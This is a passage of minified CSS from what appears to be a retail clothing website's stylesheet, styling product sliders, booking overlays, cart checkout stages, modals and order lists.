path{fill:#37a064}.valley__icon_close{border:none;outline:none;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.valley__icon_close:focus{outline:none}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.valley__icon_close{width:1.875rem}}.valley__icon_close svg{height:1.25rem;width:auto}.valley__icon_close path{fill:#fa3c32}.valley__tip{bottom:0;color:#fa3c32;font-size:.625rem;position:absolute;-webkit-transform:translateY(100%);transform:translateY(100%)}.valley_code{max-width:100%;padding-top:.5625rem;width:11.25rem}.valley__gn{display:none}@media(max-width:690px){.valley{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.valley__mm{display:none}.valley__gn{display:block}.valley_180{margin-bottom:1.5rem;margin-right:2.5rem;position:relative;width:48%}.valley_180:after{background:url(/local/frontend/layout/dist/css/../images/left-arrow.svg) no-repeat 50%;content:"";height:1.25rem;left:calc(100% + .5rem);position:absolute;top:1.875rem;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:1.5rem}.valley_code{padding-top:0;width:calc(52% - 2.5rem)}.valley__label{padding-top:.6875rem;width:6.25rem}.valley__rel{width:calc(100% - 6.25rem)}.valley__label_100,.valley__rel_100{padding-top:0;width:100%}.valley__label_hide{display:none}.valley__label_flex{margin-top:-.3125rem;padding-top:0;width:100%}}.mini{font-size:.6875rem}.strawberry{margin-bottom:3.75rem;margin-left:auto;margin-right:auto;padding-top:10%;position:relative;width:90%}.strawberry__img{height:100%;left:0;position:absolute;top:0;width:100%}@media screen and (max-width:768px){.strawberry{padding-top:28.125%;width:100%}}.headline__row{-webkit-column-gap:3.75rem;-moz-column-gap:3.75rem;column-gap:3.75rem;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:8.75rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.headline__h1{font-size:3.5rem;margin-bottom:7.5rem;margin-top:0;text-transform:uppercase}.headline__title{font-size:2.5rem;font-weight:700;line-height:normal;margin-bottom:1.25rem;text-transform:uppercase}.headline__text{font-size:1rem;margin-bottom:2.5rem}.headline__descr{max-width:41.5625rem}.headline__img{width:auto}.headline__sub{font-size:.8125rem;font-weight:600;margin-bottom:1.25rem}@media screen and (max-width:1024px){.headline__row{-webkit-column-gap:2.1875rem;-moz-column-gap:2.1875rem;column-gap:2.1875rem;margin-bottom:4.875rem}.headline__title{font-size:1.5rem}}@media screen and (max-width:768px){.headline__row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;row-gap:2.1875rem}.headline__h1{font-size:1.25rem;margin-bottom:2.5rem}.headline__title{font-size:1rem}}.uppercase{text-transform:uppercase}.no-wrap{white-space:nowrap}.full-width{width:100%}.visually-hidden{border:none;height:0;margin:0;overflow:hidden;padding:0;position:absolute;visibility:hidden;width:0}.separ{padding:.9375rem 0}.underline{-webkit-text-decoration:underline;text-decoration:underline}.line{background-color:#dbdbdb;height:.0625rem;margin-bottom:1.875rem;margin-top:1.875rem}.br{display:block}.cursor-pointer{cursor:pointer}@media screen and (min-width:768px){.hide-for-md{display:none!important}}@media screen and (max-width:768px){.show-for-md{display:none!important}}@media screen and (min-width:1023px){.hide-for-lg{display:none!important}}@media screen and (max-width:1023px){.show-for-lg{display:none!important}}.text{font-size:.875rem;line-height:1.857}.start{margin:8rem 0}.start__img-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;height:30rem;position:relative}.start__img{height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1}.start__text{color:#fff;font-size:1rem;font-weight:700;line-height:1.1875rem;margin-top:auto;padding:0 1rem 1rem 2.5rem;text-transform:uppercase}@media(max-width:768px){.start{margin:2.5rem 0 3.75rem}.start__text{padding:0 1.25rem}.start__img-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto;padding-bottom:1.25rem;padding-top:75%;position:relative}}.feature__img{padding-top:71.09342%;position:relative}.feature__img img{left:0;position:absolute;top:0}.feature__content{font-family:MOPGothic,Georgia,serif;padding:1.25rem 0}.feature__tag{font-size:1rem;font-weight:700;text-transform:uppercase}.feature__text{font-size:.8125rem;line-height:1rem;margin:.3125rem 1.25rem 0 0}.feature__text+.feature__text{margin-top:1.25rem}.feature__small-link{display:block;text-align:right}.feature__link{display:block;font-size:1.5rem;font-weight:700;line-height:1.8125rem;text-transform:uppercase}.feature__link:hover .arrow{-webkit-transform:translateX(.17rem);transform:translateX(.17rem)}.feature__links{margin-bottom:8.125rem}@media screen and (max-width:768px){.feature__links{margin-bottom:3.75rem}}.image{padding-top:74.21875%;position:relative}.image img{height:100%;left:0;position:absolute;top:0}.image_big{margin-bottom:3.75rem;padding-top:50%}.image_gif{padding-top:35.0586%}.image_half{padding:15rem}.image_half img{height:100%}.image_high{padding-top:140%}.image_promo{padding-top:19.5312%}.image_promo img{margin:0 auto;right:0}.image_square{display:block;padding-top:106.4%}.image_square img{width:100%}.image__bg{background-attachment:fixed;background-repeat:repeat-y;background-size:100% auto;bottom:0;left:0;position:absolute;right:0;top:0}.hidden__block{display:none}@media screen and (max-width:960px){.image_half{padding:13.75rem}}@media screen and (max-width:768px){.image_half{padding:56.25% 0 0}.image__bg{background-attachment:inherit;background-repeat:no-repeat}.image_promo{padding-top:40.625%}.image_big{padding-top:100%}.image_gif{padding-top:55.9375%}}.benefits{margin-bottom:5rem;padding-left:1rem}.benefits__item{font-weight:700;letter-spacing:.04em;line-height:2;margin:.875rem 0;text-transform:uppercase}.book{background-color:#fff;height:100%;left:0;max-height:100vh;opacity:0;padding-top:3.125rem;pointer-events:none;position:fixed;top:0;-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform .4s ease-in;transition:-webkit-transform .4s ease-in;transition:transform .4s ease-in;transition:transform .4s ease-in,-webkit-transform .4s ease-in;visibility:hidden;width:100%}.book.active{display:block;pointer-events:inherit;-webkit-transform:translateY(0);transform:translateY(0);z-index:20}.book.active,.book_small{opacity:1;visibility:visible}.book_small{max-height:none;min-height:101vh;padding-top:0;pointer-events:all;position:static;-webkit-transform:none;transform:none}.book__header{position:fixed;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;border-bottom:.0625rem solid #efefef;justify-content:space-between;left:0;padding:.3125rem .9375rem .3125rem 5.55%;top:0}.book__header,.book__meta{display:-webkit-box;display:-ms-flexbox;display:flex}.book__meta{width:40%}.book__form{margin-bottom:1.25rem}.book__close{background:transparent;border:none}.book__prod-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.book__price{display:inline-block;font-weight:700;padding-right:.625rem}.book__old-price{-webkit-text-decoration:line-through;text-decoration:line-through}.book__params{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:3.125rem}.book__color{background-color:#efefef;border:.0625rem solid #000;border-radius:50%;height:1.5625rem;width:1.5625rem}.book__size{text-transform:uppercase}.book__article,.book__size{padding-left:1.875rem}.book__body{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%}.book__body_small{height:calc(100vh - 165px)}.book__tools{margin-right:14.28571%}.book__tools_small{margin-right:0}.book__content{margin-top:1.25rem;overflow:auto;padding-left:5.55%;width:45%}.book__content_small{margin-left:.625rem;margin-top:2.0625rem;padding-left:0}.book__title{color:#000;font-size:2.5rem;font-weight:700;letter-spacing:.05em;line-height:1.05;margin-bottom:3.125rem}.book__back{display:block;margin-bottom:3.75rem}.book__back svg{height:.625rem;margin-right:.3125rem;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:.6875rem}.book__map{height:100%;width:55%}.book__tabs{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.25rem}.book__tab{cursor:pointer;font-weight:700;margin-right:1.875rem;margin-top:1.25rem}.book__tab.active{-webkit-text-decoration:underline;text-decoration:underline;text-underline-offset:.1875rem}.book__list{margin-left:14%}.book__list_small{margin-left:0}@media(max-width:1029px){.book__tabs_small{margin-left:5.56%}}@media(max-width:961px){.book__tools{margin-right:1.5625rem}.book__tools_small{margin-right:.625rem}}@media(max-width:768px){.book__body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:auto}.book__header{-webkit-box-pack:end;-ms-flex-pack:end;height:3.125rem;justify-content:flex-end}.book__content{overflow:visible;padding-right:5.55%;width:100%}.book__content_small{margin-right:.625rem;margin-top:1.5625rem;padding-right:0;width:auto}.book__map{display:none;height:28.125rem;width:100%;-ms-flex-negative:0;flex-shrink:0}.book__map.active{display:block}.book__tools{margin-right:0}.book__body_small{height:100%}.book__title{font-size:1.875rem;margin-bottom:1.25rem}}.input{margin-bottom:1.25rem;position:relative}.input,.input__field{border:.0625rem solid transparent}.input__field{background:#efefef;margin-bottom:0;padding-left:3.125rem;padding-right:2.5rem}.input__field:focus,.input__field:hover{border-color:#000;outline:none}.input__search{position:absolute}.input__search svg{height:1.1875rem}.input__btn,.input__place{position:absolute}.input__btn{background:transparent;border:none;height:100%;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:2.375rem}.input__btn svg{height:1rem}.input__btn_search{left:0;right:auto}.input__btn_search svg{height:1.1875rem}.tip{background-color:#fff;border:.0625rem solid #000;border-radius:.25rem;left:0;padding:.625rem .9375rem;pointer-events:none;position:absolute;top:0;visibility:hidden}.tip.active{pointer-events:auto;visibility:visible}.tip__arrow{height:.4375rem;position:absolute;right:-.28125rem;top:50%;-webkit-transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(-45deg);width:.4375rem}.tip__arrow:before{background:#fff;border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.375rem;left:0;position:absolute;width:.375rem}.js-tip-container{position:relative}.tooltip__templates{display:none}.tooltip__content{padding-right:15px;position:relative}.tooltip__close{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:20px;position:absolute;right:-8px;top:-4px;width:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;font-size:36px;justify-content:center;line-height:1}.tooltipster-sidetip.tooltipster-noir .tooltipster-box{border:2px solid #aeaeae}.reserved{border-bottom:.0625rem solid #dbdbdb;margin-bottom:3.125rem;padding-top:1.25rem;position:relative}.reserved__img{background-repeat:no-repeat;background-size:cover;height:0;padding-top:145%}.reserved__title{font-size:.875rem;font-weight:400}.reserved__close{background-color:transparent;border:none;position:absolute;right:0;top:0}.reserved__close svg{height:1.5rem}.reserved__extra{padding-right:10.55%}.reserved__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;height:100%;justify-content:space-between}.reserved__info_padded{padding-bottom:3.125rem}.reserved__status{color:#37a064}@media(max-width:768px){.reserved__close{right:.3125rem;top:1.875rem}.reserved__img{margin-bottom:1.25rem}}.tick{border:.0625rem solid #37a064;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;height:2.5rem;margin-right:1.25rem;width:2.5rem;-ms-flex-negative:0;flex-shrink:0}.tick__arrow{margin:auto}.tick__arrow svg{height:.5625rem;margin:auto;width:.8125rem}.tick__arrow path{fill:#37a064}.success{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#37a064;padding:1.25rem 0}.sale{margin-bottom:2.5rem}.sale__img-wrap{padding-top:14.6484%;position:relative}.sale__img{height:100%;left:0;position:absolute;top:0;width:100%}.sale__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media(max-width:768px){.sale__img-wrap{padding-top:93.75%}}.arr-link{display:block;text-align:right}.arr-link:hover .arrow{-webkit-transform:translateX(.17rem);transform:translateX(.17rem)}.orders{margin-bottom:.9375rem}.orders__line{border-bottom:.0625rem solid #dbdbdb;padding:.9375rem 0}.orders__line_lead{border-color:#000;font-weight:700}.orders__link{display:block;text-align:right;-webkit-text-decoration:underline;text-decoration:underline}@media(max-width:576px){.orders__link{margin-top:.625rem;text-align:left}}.modal{background-color:#fff;display:block;height:100%;left:0;max-height:100vh;overflow:auto;padding-bottom:1.25rem;pointer-events:none;position:fixed;top:0;-webkit-transform:translateY(100vh);transform:translateY(100vh);-webkit-transition:all .4s ease-in;transition:all .4s ease-in;visibility:hidden;width:100%;z-index:10}.modal.active,.modal__order-detail.active{pointer-events:inherit;-webkit-transform:translateY(0);transform:translateY(0);visibility:visible}.modal__order-detail.active{display:block;opacity:1;z-index:20}.modal__order-detail .modal__close{margin-bottom:2.5rem;margin-top:2.5rem}.modal__close{background-color:transparent;border:none;margin-bottom:3.75rem}.modal__close svg{height:.625rem;margin-right:.3125rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.modal__header{border-bottom:.0625rem solid #dbdbdb;margin-bottom:1.875rem}.modal__block{margin-bottom:3.75rem}.modal__logo{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.875rem}.modal__logo svg{max-height:2.5rem}.modal__good{margin-bottom:1.875rem}@media(max-width:768px){.modal__block,.modal__close{margin-bottom:1.875rem}}.string{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:.625rem}.string_not-p{padding-bottom:0}.string__large{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding-right:.9375rem}.string__small{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.order__price{color:#fa3c32;display:inline-block;margin-right:.3125rem}.order__old-price{display:inline-block;-webkit-text-decoration:line-through;text-decoration:line-through}@media(max-width:576px){.order__bottom,.order__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.order__wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}}.gender-link{display:block;margin-bottom:3.75rem;position:relative}.gender-link__btn{background:#000;color:#fff;font-size:2.25rem;font-weight:700;left:50%;letter-spacing:1.8px;line-height:1.1944;padding:.0625rem .4375rem .125rem .5rem;position:absolute;text-transform:uppercase;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media(max-width:576px){.gender-link{height:18.75rem;margin-bottom:0;overflow:hidden}.gender-link_second{margin-bottom:2.5rem}.gender-link img{left:0;position:absolute;top:0;width:100%}.gender-link__btn{bottom:0;left:0;top:auto;-webkit-transform:none;transform:none}}.accent-text{color:#000;font-size:1.25rem;font-weight:700;line-height:1.3;padding:1.875rem 5.55%;text-transform:uppercase}.accent-text_mb1{margin-bottom:3.75rem}.tile{display:block}.tile__desc{color:#000;font-size:1rem;font-weight:700;text-transform:uppercase}.prod-slider{margin-bottom:1.25rem;margin-right:8.25%;max-width:81.9375rem;position:relative}.prod-slider .slick-next{right:2.5rem}.prod-slider .slick-prev{left:2.5rem}.prod-slider__tri{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:1.6875rem;position:absolute;right:1rem;top:2.75rem;width:1.6875rem;z-index:5;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;border:.0625rem solid #000;padding:0}.prod-slider__tri:after{border-bottom:.375rem solid transparent;border-left:.375rem solid #000;border-top:.375rem solid transparent;content:"";height:0;width:0}.prod-slider__icon{-webkit-animation:scaling .4s linear;animation:scaling .4s linear;display:none;height:3.875rem;left:calc(50% - 2rem);position:absolute;top:calc(50% - 2rem);width:3.875rem;z-index:3}.prod-slider__icon img{width:100%}.prod-slider__icon_showed{display:block}.prod-slider__video{cursor:pointer;height:38.4375rem;overflow:hidden;position:relative;width:27.3125rem}.prod-slider__video video{height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.prod-slider__slide{cursor:url(/local/frontend/layout/dist/css/../images/zoom-in.svg) 17 17,pointer;width:27.3125rem}.prod-slider__heart{background-color:transparent;border:none;outline:none!important;padding:0;position:absolute;right:1rem;top:.625rem}.prod-slider__heart svg{height:auto;width:1.6875rem}.prod-slider__heart svg:first-child{display:none}.prod-slider__heart svg:nth-child(2),.prod-slider__heart_active svg:first-child{display:block}.prod-slider__heart_active svg:nth-child(2){display:none}.prod-slider__word{bottom:.75rem;color:#899064;font-size:.75rem;font-weight:700;position:absolute;right:.5rem;text-transform:uppercase;-webkit-transform:translateX(100%) rotate(-90deg);transform:translateX(100%) rotate(-90deg);-webkit-transform-origin:bottom left;transform-origin:bottom left}.prod-slider__word-black{bottom:4.0625rem;color:#000}.prod-slider__slider{height:38.4375rem;overflow:hidden}.prod-slider__slider.slick-initialized{height:auto}@media(max-width:1023px){.prod-slider{margin-bottom:0}.prod-slider .slick-dots{bottom:auto;left:5.55556%;right:auto;top:.625rem;width:auto}.prod-slider li{width:1.25rem}.prod-slider li.slick-active button{background-color:#000}}@media screen and (max-width:768px){.prod-slider{margin-right:0}.prod-slider__slider{height:0;overflow:hidden;padding-bottom:140.5%;width:100vw}.prod-slider__slider.slick-initialized{height:auto;padding-bottom:0}}@media(max-width:576px){.prod-slider__video{height:140.625vw}}.preview{height:5.0625rem;margin-right:6.25%;max-width:52.5rem;overflow:hidden;padding-left:10%}.preview.slick-initialized{height:auto}.preview__item{border:.0625rem solid transparent;cursor:pointer;margin-right:.3125rem;width:3.625rem}.preview__item:hover,.preview__item_curr{border-color:#000}.preview__img{min-height:4.875rem;padding-top:140.35%;position:relative}.preview__img img{left:0;position:absolute;top:0;width:100%}.preview__img_video{background:#f6f6f6}.preview__img_video:after{border-bottom:.5rem solid transparent;border-left:.5rem solid #000;border-top:.5rem solid transparent;content:"";height:0;left:calc(50% - .3rem);position:absolute;top:calc(50% - .5rem);width:0}.params{color:#000;font-weight:400;padding-right:5.55556vw}.params__mop{margin-bottom:.375rem;text-transform:uppercase}.params__title{font-size:.8125rem;line-height:1.3;margin-bottom:1.875rem;margin-top:0;text-transform:uppercase}.params__cost{font-size:.8125rem;font-weight:700;padding-right:1.75rem}.params__color-title{margin-bottom:.3125rem}.params__notify{margin:.625rem 0}.params__colors{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.875rem}.params__input{margin-bottom:1.25rem}.params__error{color:#e5443e;font-size:.6875rem;letter-spacing:.05em;line-height:1.636;margin-bottom:1.875rem}.params__error_input{margin-bottom:.875rem;margin-top:.3125rem}.params__error_unavailable{margin-bottom:1.875rem}.params__stock{font-size:.6875rem;margin-bottom:.625rem}.params__value{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:2rem}.params__points{cursor:help;font-size:.6875rem;line-height:1.37;margin-left:1.5rem;position:relative}.params__points:after{background:#000;content:"";display:none;height:.0625rem;position:absolute;width:100%}.params__points:hover:after,.params__points:hover>.help{display:block}@media(max-width:991px){.params{margin-top:1.875rem}.params__points{margin-left:1.25rem}.params__points:after{display:block}.params__cost{padding-right:1.25rem}}@media screen and (max-width:768px){.params{margin-top:.9375rem;padding:0 5.55556%}.params__title{letter-spacing:.0325rem}.params__color-title{margin-bottom:.625rem}}.tint{border-radius:50%;cursor:pointer;height:1.5625rem;margin-bottom:1.0625rem;margin-right:1.0625rem;position:relative;width:1.5625rem}@media(hover:hover)and (pointer:fine){.tint.active:before,.tint:hover:before{border:.0625rem solid #fff;border-radius:50%;bottom:-.1875rem;content:"";left:-.1875rem;position:absolute;right:-.1875rem;top:-.1875rem}}.tint_active:not(.tint_disabled):before{border:.0625rem solid #979797;border-radius:50%;bottom:-.1875rem;content:"";left:-.1875rem;position:absolute;right:-.1875rem;top:-.1875rem}.tint_right{margin-bottom:.9375rem;margin-right:.9375rem}.float-input{position:relative}.float-input__input{margin-bottom:0}.float-input__input:focus+.float-input__label{top:-.3125rem;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.float-input__label{left:.9375rem;pointer-events:none;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:top .3s ease,-webkit-transform .3s ease;transition:top .3s ease,-webkit-transform .3s ease;transition:top .3s ease,transform .3s ease;transition:top .3s ease,transform .3s ease,-webkit-transform .3s ease}.tab-scroll{margin-bottom:3.125rem;margin-top:3.125rem;padding:0 5.55556%}.tab-scroll__controls{border-bottom:.0625rem solid #dbdbdb;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.25rem;padding-bottom:.625rem}.tab-scroll__title{background-color:transparent;border:none;font-weight:700;margin-right:1.875rem;padding:.625rem 0;position:relative;text-transform:uppercase}.tab-scroll__title_green{color:#899064}.tab-scroll__title_sel:after{border-bottom:.0625rem solid;bottom:.5625rem;content:"";left:0;position:absolute;right:0;width:100%}.tab-scroll__content{overflow:hidden}.tab-scroll__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;width:400%}.tab-scroll__item{width:100%}.tab-scroll__item:not(.active){max-height:0}@media(max-width:768px){.tab-scroll__body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.tab-scroll__label{border-top:.0625rem solid #dbdbdb;cursor:pointer;font-weight:700;padding:1.25rem 0;position:relative;text-transform:uppercase}.tab-scroll__label.active{border-bottom:.0625rem solid #dbdbdb;margin-bottom:.625rem}.tab-scroll__label.active:after{-webkit-transform:translateY(-75%) rotate(225deg);transform:translateY(-75%) rotate(225deg)}.tab-scroll__label:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.5625rem;position:absolute;right:.625rem;top:50%;-webkit-transform:translateY(-75%) rotate(45deg);transform:translateY(-75%) rotate(45deg);-webkit-transition:.3s;transition:.3s;width:.5625rem}.tab-scroll__item:last-child .tab-scroll__label{border-bottom:.0625rem solid #dbdbdb}.tab-scroll__item:last-child .tab-scroll__accordion-body.active{border-bottom:.0625rem solid #dbdbdb;padding-bottom:1.25rem}.tab-scroll__accordion-body{display:none}.tab-scroll__accordion-body.active{display:block}.tab-scroll__item{width:88vw}.tab-scroll__item:not(.active){max-height:none}}.prod-title{color:#000;font-size:inherit;font-weight:700;letter-spacing:normal;margin:.625rem 0 1.875rem;text-transform:uppercase}.prod-title_headline{font-weight:400;letter-spacing:.06em;margin:0}.prod-text{color:#000;font-family:Times,serif;font-size:.875rem;letter-spacing:.06em;line-height:1.857;margin-bottom:1.25rem}.sm{color:#000;font-size:.6875rem;letter-spacing:.05em}.ok{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;display:block;height:.625rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.3125rem}.prod-list{font-family:Times,serif;font-size:.875rem;line-height:1.857}.link{display:inline-block;position:relative}.link:hover:after{bottom:.0625rem}.link:after{background-color:#000;bottom:-.0625rem;content:"";height:.0625rem;left:0;position:absolute;right:0;-webkit-transition:all .2s ease;transition:all .2s ease}.link__pointer{cursor:pointer}.link_high:after{bottom:.1875rem}.link_high:hover:after{bottom:.3125rem}.add{border:.0625rem solid #999;font-weight:400;margin-bottom:1.875rem;margin-top:1.25rem;padding:1.25rem;position:relative}.add:before{border:.625rem solid transparent;border-bottom-color:#999;margin-left:-.3125rem;top:-1.25rem}.add:after,.add:before{content:"";height:0;left:50%;position:absolute;width:0}.add:after{border:.5rem solid transparent;border-bottom-color:#fff;margin-left:-.1875rem;top:-1rem}.running-line{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;padding-bottom:1.25rem}.running-line__item{-webkit-animation:running-line 18s linear infinite;animation:running-line 18s linear infinite;font-size:1.6875rem;font-weight:700;letter-spacing:.05em;margin-right:1.5625rem;text-transform:uppercase;white-space:nowrap;will-change:transform}@-webkit-keyframes running-line{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes running-line{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@media screen and (max-width:1024px){.running-line{border-top:.0625rem solid #999}}.bed__item.red,.bed__link.red,.file__link.red{color:red}.bed__link.red:active:after,.bed__link.red:focus:after,.bed__link.red:hover:after,.file__link.red:active:after,.file__link.red:focus:after,.file__link.red:hover:after{background:red;border-color:red}.bed__link.casual-drop-02:hover{color:#fac307}.bed__link.casual-drop-02:active:after,.bed__link.casual-drop-02:focus:after,.bed__link.casual-drop-02:hover:after{background:#fac307;border-color:#fac307}.bed__link.garden-sweden:hover{color:#28a745}.bed__link.garden-sweden:active:after,.bed__link.garden-sweden:focus:after,.bed__link.garden-sweden:hover:after{background:#28a745;border-color:#28a745}.bed__link.garden-sweden--orange:hover{color:#fe7b11}.bed__link.garden-sweden--orange:active:after,.bed__link.garden-sweden--orange:focus:after,.bed__link.garden-sweden--orange:hover:after{background:#fe7b11;border-color:#fe7b11}.bed__link--sale,.bed__link--sale:hover{color:#e7443f}.bed__link--sale:active:after,.bed__link--sale:focus:after,.bed__link--sale:hover:after{background:#e7443f;border-color:#e7443f}.casual-drop-02{color:#fac307}.garden-sweden{color:#28a745}.garden-sweden--orange{color:#fe7b11}.routewidget__left-column{width:20rem}@media print,screen and (max-width:39.99875em){#routewidget_window>div{width:20rem!important}.routewidget_window_close{padding-bottom:.375rem}}.cart-wrapper{margin-left:auto;margin-right:auto;max-width:62.5rem;padding-left:1.25rem;padding-right:1.25rem}.stage{font-size:.8125rem;letter-spacing:normal}.stage_top{margin-top:-1.1875rem}.stage__rad{width:7.375rem}.stage_spec{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:3.75rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.stage__comp{margin-bottom:1.875rem}.stage__red{color:#d0493b}.stage__sticky{position:sticky;top:5rem}.stage__ul{color:#d0493b;margin-bottom:.6875rem;margin-left:0;padding-left:1.0625rem}.stage__rare{margin-bottom:2.3125rem;max-width:100%;width:16.4375rem}.stage__main{width:57%}.stage__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.375rem;margin-left:-.3125rem;margin-right:-.3125rem}.stage__while{margin-bottom:1.3125rem}.stage__col{padding-left:.3125rem;padding-right:.3125rem;width:56%}.stage__col_second{width:44%}.stage__time{width:100%}.stage__flex{-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.stage__link{color:#0d6efd;cursor:pointer}.stage__link:hover{color:#d0493b}.stage__link:active{color:#e0695b}.stage__51{margin-bottom:3.1875rem}.stage__40{margin-bottom:2.5rem;max-width:26.25rem}.stage__30{margin-bottom:1.875rem}.stage__sel{color:#0d6efd;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.8125rem;font-weight:400;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:end;-ms-flex-pack:end;cursor:pointer;justify-content:flex-end}.stage__sel img{margin-left:.625rem}.stage__side{padding-left:5.25rem;width:43%}.stage__quorter{margin-right:1.8125rem;width:5rem}.stage__cc{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:.625rem;width:100%}.stage__cc_lone{margin-bottom:1.5625rem}.stage__cc_some{margin-bottom:.1875rem}.stage__cc_hr{border-bottom:.0625rem solid rgba(0,0,0,.102);margin-bottom:2.375rem;padding-bottom:2.5rem}.stage__cc_15{margin-bottom:.9375rem}.stage__cell{margin-right:4.125rem;width:16.4375rem}.stage__cell_13{margin-bottom:.8125rem}.stage__cell_second{margin-right:0}.stage__rope{margin-right:1.5rem;width:16.4375rem}.stage__lord{color:#999;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:.1875rem}.stage__summaries{margin-bottom:3.125rem}.stage__delivery-types{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;margin:0 -.25rem 1.875rem}.stage__delivery-plan{margin-bottom:2rem}.stage__prods,.stage__register-info{margin-bottom:1.875rem}.stage__prods{padding-left:3.75rem}.stage__pay-types{margin-bottom:1.875rem}.stage__title{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.15;margin-bottom:1rem;margin-top:0;text-transform:uppercase}.stage__choice{margin-bottom:0}.stage__title_top{margin-bottom:1.8125rem}.stage__title_get{margin-bottom:1.375rem}.stage__birth{color:#000;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:0}.stage__title_big-mb{margin-bottom:3.5rem}.stage__title_thirt-step{margin-bottom:1.5rem}.stage__title_my{margin-bottom:1.625rem}.stage__title_land{margin-bottom:1.1875rem}.stage__title_boxes{margin-bottom:.9375rem}.stage__greeting{line-height:1.5;margin:1.5rem 0 